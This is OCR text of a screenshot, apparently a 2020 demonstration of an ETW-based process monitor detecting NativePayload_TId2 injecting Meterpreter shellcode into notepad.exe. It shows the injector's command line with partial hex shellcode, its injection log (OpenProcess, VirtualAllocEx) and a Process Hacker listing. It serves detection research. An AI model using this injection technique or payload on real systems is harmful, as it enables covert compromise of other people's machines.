 2:42 PM
8/3/2020
2
Administrator: Command Prompt - ETWProcessMon.exe  9684 2640  x
C:\Users\Damon\source\repos\ETWProcessMon\ETWProcessMon\bin\Debug>ETWProcessMon.exe 9684 2640  x
[etw] [PrcID] New Process Detected, Process:PID backgroundTaskHost:6736  PPID:804 Started! 8/3/2020 2:42:47 PM
[etw] [PrcID] New Process Detected, Process:PID svchost:10892  PPID:588 Started! 8/3/2020 2:42:47 PM
[etw] [PrcID] New Process Detected, Process:PID RuntimeBroker:9548  PPID:804 Started! 8/3/2020 2:42:47 PM
[etw] [+MEM+] VirtualMemAlloc Detected, Target_Process: notepad:9684   TID(9156) TaskName(VirtualMem)8/3/2020 2:42:53 PM
.[etw] [BaseAddr: 2312663793664] [Length: 4096]
[etw] [Flags: MEM_COMMIT, MEM_RESERVE] [LengthHex: 0x1000] [EndAddr: 0x21a75811000]
Opera
Browser
Command Prompt - NativePayload_TId2.exe  10000 9684 "fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,...
5f,ff,d5,83,f8,00,7d,28,58,41,57,59,68,00,40,00,00,41,58,6a,00,5a,41,ba,0b,2f,0f,30,ff,d5,57,59,41,ba,75,6e,4d,61,ff,d5,
49,ff,ce,e9,3c,ff,ff,ff,48,01,c3,48,29,c6,48,85,f6,75,b4,41,ff,e7,58,6a,00,59,49,c7,c2,f0,b5,a2,56,ff,d5"
NativePayload_TId2 , Published by Damon Mohammadbagher , May 2020
NativePayload_TId2 Thread Injection into Target Process + C# Delegate [Step1]
[!] Steps will run by Delay.(10000).
[!] Injection Started, Time 8/3/2020 2:42:43 PM
[!] Payload Length 510
[>] Injecting Meterpreter Payload to notepad:9684 Process
[!] Thread/Payload Writing Done, Time 8/3/2020 2:42:43 PM
Step1 Delegate.Invoke(000002A8) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(21A75810000) Intptr Done. [API::VirtualAllocEx]
Process Hacker [DESKTOP-A7226P7\Damon]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU .. Private b... User name Description
SecurityHealthHost.exe 7696 3.1 MB DESKTOP-A72...\Damon Windows Security Health Host
cmd.exe 8156 2.66 MB DESKTOP-A72...\Damon Windows Command Processor
conhost.exe 1268 0.34 8.43 MB DESKTOP-A72...\Damon Console Window Host
NativePayload_TId2.exe 2640 12.82 MB DESKTOP-A72...\Damon NativePayload_TId2
ProcessHacker.exe 6508 2.63 17.39 MB DESKTOP-A72...\Damon Process Hacker
cmd.exe 6104 2.68 MB DESKTOP-A72...\Damon Windows Command Processor
conhost.exe 8820 8.16 MB DESKTOP-A72...\Damon Console Window Host
svchost.exe 4884 1.23 MB Host Process for Windows Ser...
SearchProtocolHost.exe 10872 2.41 MB Microsoft Windows Search Pr...
SearchProtocolHost.exe 8688 1.65 MB DESKTOP-A72...\Damon Microsoft Windows Search Pr...
MSBuild.exe 8656 26.13 MB DESKTOP-A72...\Damon MSBuild.exe
conhost.exe 10504 6.36 MB DESKTOP-A72...\Damon Console Window Host
VBCSCompiler.exe 5572 72.67 MB DESKTOP-A72...\Damon VBCSCompiler
conhost.exe 864 6.35 MB DESKTOP-A72...\Damon Console Window Host
cmd.exe 5952 2.07 MB DESKTOP-A72...\Damon Windows Command Processor
conhost.exe 9512 6.69 MB DESKTOP-A72...\Damon Console Window Host
notepad.exe 9684 2.95 MB DESKTOP-A72...\Damon Notepad
svchost.exe 5804 3.07 MB Host Process for Windows Ser...
ETWProcessMon.exe 10536 0.62 11.52 MB DESKTOP-A72...\Damon ETWProcessMon
backgroundTaskHost.exe 6736 10.45 MB DESKTOP-A72...\Damon Background Task Host
svchost.exe 10892 2.3 MB Host Process for Windows Ser...
RuntimeBroker.exe 9548 5.7 MB DESKTOP-A72...\Damon Runtime Broker
CPU Usage: 35.17% Physical memory: 2.76 GB (58.29%) Processes: 166